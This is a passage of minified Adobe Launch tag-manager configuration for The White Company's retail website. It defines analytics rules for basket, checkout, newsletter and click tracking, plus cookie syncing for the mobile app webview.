Details",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf05d710989954f99b9bf0111ff393c3d",name:"Saved Items - Basket - Saved Items Link Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".alert-info--saveditems a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/\/uk\/basket/.test(location.pathname))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n=$(this).parent().text().replace("has been added to your Saved\xa0Items","").trim();t.linkTrackVars="events,eVar13,eVar22",t.linkTrackEvents="event36",t.events="event36",t.eVar13=n.replace(/,/g,"").trim(),t.eVar22="Basket"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Saved Items - Basket - Saved Items Link Click",linkType:"o"}}]},{id:"RLf062e13d3fb74541be58e448a6150465",name:"Click Event/Custom Event - PLP - View More Button [event61, eVar105, eVar106]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[class="load-more-button"] a',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return!!/click/i.test(t)||!(!(e=universal_variable.event)||!/view more/i.test(e.category))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.$type;/custom/i.test(n)&&(e=universal_variable.event)&&(t.eVar105=e.source,t.eVar106=e.pages_viewed,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar105",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar106",",",1))}},trackerProperties:{events:[{name:"event61"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Event - PLP - View More Button [event61]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf198226a4cd84c3caff7b8d750d4b26e",name:"Mobile App - Webview - Create AMCV Cookies ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=navigator.userAgent;return!!/poq\.ios|com\.thewhitecompany\.com/gi.test(e)}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'(function () {\n    var result = [];\n    var cookieDomain = ".thewhitecompany.com";\n    var cookiePath = "/";\n    \n    //cookie expiry should be set to 2 years for the AMCV cookie\n    var cookieExpiry = new Date(new Date().getTime()+((1000*60*60*24*365) * 2));\n    var cookieFromApp = _satellite.cookie.get("AMCV");\n    var existingAdobeCookie = _satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg") || _satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg");\n    var persistedMCMID = "";\n    var adobeCookieECID = "";  \n    \n    _satellite.logger.log("webview cookie solution: checking if Adobe\'s AMCV Cookie already created...", !!existingAdobeCookie);\n    //AMCV cookie contents:\n    //adobe_mc=TS=1708619080|MCMID=60246555346101395157761300507698938748|MCORGID=A1AB3E2C5A01811C0A495EDA@AdobeOrg\n    _satellite.logger.log("webview cookie solution: AMCV cookie - " + cookieFromApp);\n \n    if (typeof Visitor === "function") {\n        var visitor = Visitor.getInstance("A1AB3E2C5A01811C0A495EDA@AdobeOrg");\n\n        _satellite.logger.log("webview cookie solution: checking fields:", visitor._fields);\n\n    }\n\n    //check to see if existing ECID from app matches the one in webview:\n    if (cookieFromApp && existingAdobeCookie) {\n        persistedMCMID = (cookieFromApp.match(/\\|MCMID=([0-9]{38})/) || ["",""])[1];\n        adobeCookieECID = (existingAdobeCookie.match(/\\|MCMID\\|([0-9]{38})/) || ["",""])[1];\n\n        if (typeof visitor._fields === "object") {\n            visitor._fields.MCMID = persistedMCMID;\n            _satellite.logger.log("webview cookie solution: checking fields again:", visitor._fields);\n        }\n\n        _satellite.logger.log("webview cookie solution: existing Adobe cookie value - ",existingAdobeCookie);\n        _satellite.logger.log("webview cookie solution: both POQ AMCV and Adobe\'s AMCV cookies exist", persistedMCMID, adobeCookieECID);\n\n        //if they match, do nothing. \n        if (persistedMCMID && adobeCookieECID) {\n            _satellite.logger.log("webview cookie solution: both POQ AMCV and Adobe\'s AMCV cookies exist - values found");\n            if (persistedMCMID === adobeCookieECID) {\n                _satellite.logger.log("webview cookie solution: both values match - exiting function");\n                return; \n            }\n\n            //if they don\'t match, delete. \n            else {\n                _satellite.logger.log("webview cookie solution: values don\'t match, delete Adobe cookie");\n                _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg");\n                _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg");\n                document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n                document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n            }\n        }\n\n        //sometimes cookie is only partially formed, and doesn\'t contain ECID. delete this cookie anyway.\n        else if (persistedMCMID && !adobeCookieECID) {\n            _satellite.logger.log("webview cookie solution: Adobe cookie doesn\'t contain ECID, delete Adobe cookie to create new one");\n            _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg");\n            _satellite.cookie.remove("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg");\n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg=;domain=.thewhitecompany.com;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;";\n            _satellite.logger.log(_satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA@AdobeOrg"), _satellite.cookie.get("AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg"));\n        }\n\n    }\n\n\n    if (typeof visitor === "object") {\n    \n        _satellite.logger.log("webview cookie solution: Visitor found", visitor, persistedMCMID);\n    \n        if (persistedMCMID) {\n\n            result.push(\n            visitor._settingsDigest,\n            "MCIDTS|" + visitor._fields.MCIDTS,\n            //"MCMID|" + visitor._fields.MCMID, //removed for testing\n            "MCMID|" + persistedMCMID,\n            "MCAAMLH-" + visitor._fields.expireMCAAMLH + "|" + visitor._fields.MCAAMLH,\n            "MCAAMB-" + visitor._fields.expireMCAAMB + "|" + visitor._fields.MCAAMB,\n            "MCOPTOUT-" + visitor._fields.expireMCOPTOUT + "|NONE",\n            "MCAID|NONE",\n            "MCSYNCSOP|" + visitor._fields.MCSYNCSOP,\n            "vVersion|" + visitor._fields.vVersion,\n            );\n\n            _satellite.logger.log("webview cookie solution: creating new cookies");\n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=" + encodeURIComponent(result.join("|")) + ";domain=" + cookieDomain + ";path=" + cookiePath + ";expires=" + cookieExpiry + ";";\n\n            //session initialisation cookie, always set to 1. session cookie so no expiry needed. \n            document.cookie = "AMCVS_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=1;domain=" + cookieDomain + ";path=" + cookiePath + ";";\n        }\n        \n    \n    }\n    \n    else if (typeof visitor !== "object" && cookieFromApp) {\n    \n        _satellite.logger.log("webview cookie solution: Visitor not found - attempting generic cookie creation from AMCV");\n        //value expiries seem to be 7 days from now in seconds\n        var expiryForValues = (Math.floor(Date.now() / 1000) + 604800);\n    \n        if (persistedMCMID) {\n    \n            result.push(\n                "179643557",\n                "MCIDTS|19776",\n                "MCMID|" + persistedMCMID,\n                "MCAAMLH-" + expiryForValues + "|6",\n                "MCOPTOUT-" + expiryForValues + "|NONE|",\n                "vVersion|5.5.0"\n            )\n    \n            document.cookie = "AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=" + encodeURIComponent(result.join("|")) + ";domain=" + cookieDomain + ";path=" + cookiePath + ";expires=" + cookieExpiry + ";";\n        \n            //session initialisation cookie, always set to 1. session cookie so no expiry needed. \n            document.cookie = "AMCVS_A1AB3E2C5A01811C0A495EDA%40AdobeOrg=1;domain=" + cookieDomain + ";path=" + cookiePath + ";";\n        }\n    \n    }\n})();',language:"javascript"}}]},{id:"RLf2123c50d70d4a2491f0f79b3cbdead1",name:"Custom Event - Add To Bag - Quick View [event93] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"quick view"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Action%",rightOperand:"open"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=(0,_satellite.getVar)("Custom Event - Event"),s=[],a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n.productName.replace(/\,/g,""),"eVar42="+n.productSKU,"eVar45="+n.colour,"eVar77="+universal_variable.page.breadcrumb[0].replace(/\,/g,""),"eVar78="+universal_variable.page.breadcrumb[1].replace(/\,/g,"")];else r=["eVar13="+n.productName,"eVar42="+n.productSKU,"eVar45="+n.colour];s.push([n.category_id,n.productSKU,"",n.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=s.join(),/collection pdp/i.test(universal_variable.event.source)&&(t.events=t.apl(t.events,"event93",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event93",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1))}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add To Bag - Quick View [event11]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf226f027d697473294ae3038fb3fe182",name:"Content Square - Confirm Delivery Details - CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#postcode-lookup-result-confirm-button-Delivery, #fillAddress-Delivery, #deliveryAddressConfirmBtn, #",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc2831c9863a44acfbacc9ee8a351fc05-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf2d09758980941d9b4bbeb0731d8fe30",name:"Newsletter Sign Up - Confirmation (event4, prop34)",events:[{modulePath:"core/src/lib/events/historyChange.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/subscription",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[],"true"==_satellite.cookie.get("yrd_emailSignUp")?(window.sEvents.push("event4"),t.prop34="Footer",_satellite.cookie.remove("yrd_emailSignUp")):"popup"==_satellite.cookie.get("yrd_emailSignUp")&&(window.sEvents.push("event4"),t.prop34="Pop-Up",_satellite.cookie.remove("yrd_emailSignUp")),t.pageName="/subscription",t.events=window.sEvents.join()}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RLf3973e30e0a84a0ba81b3d7ecf39270d",name:"Custom Event - Find Stock in Store- Quick View [eVar13, eVar42, eVar45, eVar77, eVar78, eVar90] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"find stock in store"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=(0,_satellite.getVar)("Custom Event - Event"),s=[],a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n.productName.replace(/\,/g,""),"eVar42="+n.productSKU,"eVar45="+n.colour,"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]];else r=["eVar13="+n.productName.replace(/\,/g,""),"eVar42="+n.productSKU,"eVar45="+n.colour];s.push([n.category_id,n.productSKU,"",n.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=s.join()}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}],events:[{name:"event58"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Find Stock in Store",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf3ca854e022c47bb9d92a074ca6ca56e",name:"[Pinterest] Custom Event - Add to Cart",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC97d5c1d616784277915beb14293c2511-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf3f17a98f39049df910c45e1dd92f2ce",name:"Custom Event - Remove Items -  [scRemove, event35, event101,  eVar13, eVar42, eVar44, eVar45, eVar48, eVar48,eVar79, eVar90]",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"remove"==universal_variable.event.category)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=1,s=document.querySelectorAll(".bag-page-products .product-card");void 0!==s&&s.length>0&&"Remove"==universal_variable.event.type&&s.forEach((function(e){var t=e.querySelector(".product-card-details__code").innerText;t=(t=t.split(" "))[t.length-1],universal_variable.event.productSKU==t&&(n=e.querySelector(".product-card-qty__qty-select").value)})),t.clearVars(),t.linkTrackVars="eVar90,eVar79";var a=universal_variable.event.source
;t.eVar90=universal_variable.event.productName+":"+universal_variable.event.productSKU;var r=universal_variable.event;r.type&&(t.eVar79=r.type),t.events=t.events||"";var i=["eVar13="+r.productName.replace(/\,/g,""),"eVar42="+r.productSKU,"eVar48="+a,"eVar44="+r.size,"eVar45="+r.colour],o=[],c=r.price,l=1;r.amount?l=r.amount:n&&(c=(c*(l=n)).toFixed(2));var d=[];o.push([r.category_id,r.productSKU,units=l,c,d.join("|"),i.join("|")].join(";")),t.events=t.apl(t.events,"scRemove",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.events,t.products=o.join(),t.tl(!0,"o","Custom Event - Remove Items"),t.clearVars()}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){/\/bag/.test(location.pathname)&&setTimeout((function(){if(document.getElementsByClassName("empty-bag__header")&&0!=document.getElementsByClassName("empty-bag__header").length){t.linkTrackVars="eVar90";var e=universal_variable.event.source;t.eVar90=universal_variable.event.productName+":"+universal_variable.event.productSKU;var n=universal_variable.event;t.events=t.events||"";var s=["eVar13="+n.productName,"eVar42="+n.productSKU,"eVar48="+e,"eVar44="+n.size,"eVar45="+n.colour],a=[],r=n.price,i=1,o=[];a.push([n.category_id,n.productSKU,units=i,r,o.join("|"),s.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.events,t.products=a.join(),t.events="event101",t.linkTrackEvents=t.events,t.tl(!0,"o","Custom Event - Remove Items")}}),2500)}},trackerProperties:{}}}]},{id:"RLf3fb5bee93a14fdc93749504600a0992",name:"Content Square - Payment Step - CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"accordion.panel-group accordion-group.panel, .payment-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(1!=window.paymentStepIntraction&&!$(this).hasClass("disabled"))return!0}}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC52c42d4909a0478f9733222b23b9c078-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf4b2af6f971247c69eb27e5307f55c0e",name:"[Adobe Analytics] Event - prePopulatedPromoCodeError Trigger - Bag (Set Variable [event161, event162] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"prePopulatedPromoCodeError"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){0!=universal_variable.basket.total_items&&(t.linkTrackEvents="event161,event162",t.events="event161,event162",t.tl(!0,"o","prePopulatedPromoCodeError Trigger - Bag"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLf5555a48dcd043de970247c76ec63007",name:"Help Pages - Useful Quick Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".uql-ctn a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/help",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop1",t.linkTrackEvents="event136",t.events="event136",t.prop1=[location.host,location.pathname].join("")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Useful Quick Link Tracking",linkType:"o"}}]},{id:"RLf63bdfd708874bb2ba4f42ac83a74ee5",name:"GA4 - gtag - Scroll distance",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC23029f580fad4685a6df70a9b0fd5e09-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf694809dea9e4b35a915ff4daacb507e",name:"ROW - Confirm Country ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".currency-country.btn-submit",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar41,prop23,prop24,events",t.linkTrackEvents="event87";var n=$("#currency-form select :selected").text().trim(),s=$("label[for*='currency']:eq(1)").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.eVar41=n,t.prop23=n,t.prop24=s,t.events="event87"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Confirm Country",linkType:"o"}}]},{id:"RLf6a6c5932ca349cf9a7c7b54731cc493",name:"Gtag - New Account - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(!location.pathname.includes("/my-account")||!document.referrer.includes("/register"))}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCfcedd21b93434a41b4a8d9484081431c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf720d1ef48954b60bac9d31524a272bf",name:"Adwords/Doubleclick/Floodlight/GA4 - Global Gtag config - All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:1},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb62df3053c864430ad8a50a61627e18d-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC39551a9c7e9249949a6a9155d6affc03-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc8225c9f0a2b4631b4ecd0fb45568b84-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6c30bd05689148b285ba8702df2ae98a-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcdd9f5a4b9a545fea3754db6cf2cf940-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf7ae0b836e3c4b05830f60a1c16bf411",name:"Checkout - Secure",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(window.sEvents=window.sEvents||[],window.sEvents.push("scCheckout"),"registered"===universal_variable?.user?.customerType?.toLowerCase())window.sEvents.push("event21,event22"),localStorage.setItem("userType","Registered"),t.eVar86="Registered";else if("guest"===universal_variable?.user?.customerType?.toLocaleLowerCase()){window.sEvents.push("event25"),localStorage.setItem("userType","Guest");let e=localStorage.getItem("marketingCheckoutConsent"),n="true"===e?.toLowerCase()?"false":"true";window.sEvents.push("event202"),t.eVar138=n,localStorage.removeItem("marketingCheckoutConsent"),t.eVar86="Guest"}var n=_satellite.cookie.get("yrd_secureSeen"),s=location.search.split("=")[1];"true"==n&&"Failure"==s&&_satellite.cookie.remove("yrd_secureSeen"),"true"===localStorage.getItem("marketingConsent")&&(window.sEvents.push("event188"),localStorage.removeItem("marketingConsent")),t.events=window.sEvents.join();var a=[];if($.each(universal_variable.basket.line_items,(function(){category=this.product.category_id||"",sku=this.product.sku_code,quantity=this.quantity,price=this.product.unit_sale_price,price=(Number(price)*Number(quantity)).toFixed(2),id=this.product.id,name=this.product.name.replace(/,/g,""),color=this.product.color,size=this.product.size,events="event75="+price,subCat=this.product.subcategory.replace(/,/g,""),prodEvars=[],prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+id),prodEvars.push("eVar44="+size),prodEvars.push("eVar45="+color),prodEvars.push("eVar77="+category),prodEvars.push("eVar78="+subCat),a.push(category+";"+sku+";"+quantity+";"+price+";"+events+";"+prodEvars.join("|"))})),t.products=a.join(","),window.yrd_checkoutProducts=t.products,null===document.getElementById("payment-options-container")){var r=!1;$("body").on("click",".payment-option",(function(){"giftCardAccordionAction"!==this.firstElementChild.dataset.cy&&(r||(_satellite.track("checkoutPaymentStep"),r=!0))}))}else window.yrd_paymentStepEntered=!1,$("#payment-options-container").click((function(){if(0==yrd_paymentStepEntered){_satellite.track("checkoutPaymentStep");var e="true"==$(".card-title div[role='button']:eq(1)").attr("aria-expanded"),t=setInterval((function(){$("iframe:eq(0)").height()>=850&&$("iframe:eq(0)").height()<1e3&&e&&(clearInterval(t),_satellite.track("view3dSecure"))}),1e3);yrd_paymentStepEntered=!0}}));$("body").on("click","#btnConfirmGiftBoxSelection,#confirmConfirmationMobile,.gifting-summary__cta-submit",(function(){_satellite.track("giftBoxOptions")})),$("body").on("click","#uk-address-tab, #homeDelivery",(function(){_satellite.track("deliveryDetailsTab")})),$("body").on("click","#collect-plus-tab, #collectPlus",(function(){_satellite.track("collectPlusTab")})),$("body").on("click","#postcode-lookup-button-Delivery,#collect-plus-find-button",(function(){_satellite.track("findAddressButton")})),$("body").on("click","#deliveryAddressConfirmBtn",(function(){"collectPlusConfirm"!=this.dataset.cy&&"collectPlusConfirm"!=this.getAttribute("data-analytics")||_satellite.track("findAddressButton")})),$("body").on("click","#deliveryDetailsDelivery .btn--plain",(function(){"search for an address"==this.innerText.trim().toLowerCase()&&_satellite.track("manualAddressButton")})),$("body").on("click","button.select-a-store",(function(){_satellite.track("selectStoreButton")})),$("body").on("click","div.gifting-options button",(function(){"addGiftBox"==this.dataset.cy||"addGiftBox"==this.getAttribute("data-analytics")?_satellite.track("addGiftBoxButton"):"editGiftBox"==this.dataset.cy||"editGiftBox"==this.getAttribute("data-analytics")?_satellite.track("editGiftBoxButton"):this.classList.contains("gift-message__btn")&&setTimeout((function(){var e=document.getElementsByClassName("gifting-message-landing")[0].getElementsByClassName("gift-message")[0];void 0!==e&&void 0!==e.getElementsByTagName("form")[0]&&_satellite.track("addGiftBoxMessage")}),200)})),$("body").on("click","button.gifting-landing__cta",(function(){_satellite.track("giftBoxStepOne")})),$("body").on("click","div.gifting-summary .gift-message__btn",(function(){setTimeout((function(){var e=document.getElementsByClassName("giftbox-summary")[0].getElementsByClassName("gift-message")[0];void 0!==e&&void 0!==e.getElementsByTagName("form")[0]&&_satellite.track("giftBoxPersonalMessage")}),200)})),$("body").on("click","div.gift-card-apply__input button, .gift-card-apply__cta",(function(){setTimeout((function(){0==document.getElementsByClassName("field-input__error-message").length&&_satellite.track("applyGiftCardButton")}),200)})),$("body").on("change","form input, form select, form textarea",(function(){var e=$(this).parents(".form_field-input").prev().find("label:eq(0)").text()||$(this).parents(".form-group").find("label:eq(0)").text(),n=e.replace("*","").split("Please")[0].trim(),s=$(this).parents("form").attr("id");if(null!=e&&""!=e&&null!=e||(e=$(this).parents("label").find(".field-input__label").text(),n=e.replace("*","").split("Please")[0].trim()),""!==s&&void 0!==s||void 